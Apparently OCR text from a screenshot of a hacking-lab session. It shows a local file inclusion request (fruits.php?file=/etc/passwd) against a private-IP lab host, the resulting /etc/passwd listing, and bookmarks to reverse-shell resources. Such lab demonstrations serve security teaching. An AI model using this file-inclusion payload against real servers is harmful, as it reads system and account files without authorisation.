 192.168.0.31/fruits.php?prueb
192.168.0.31/fruits.php?file=/e
http://192.168.0.31/fruits.php
fruits.txt · GitHub
raw.githubusercontent.com/w
view-source:http://192.168.0.31/fruits.php?file=/etc/passwd
Revshells
CyberChef
Pentestmonkey
1 <pre>root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
21 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
22 mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
23 bananaman:x:1001:1001::/home/bananaman:/bin/bash
24 </pre>
25
EL
PINGUINO
DE MARIO
$_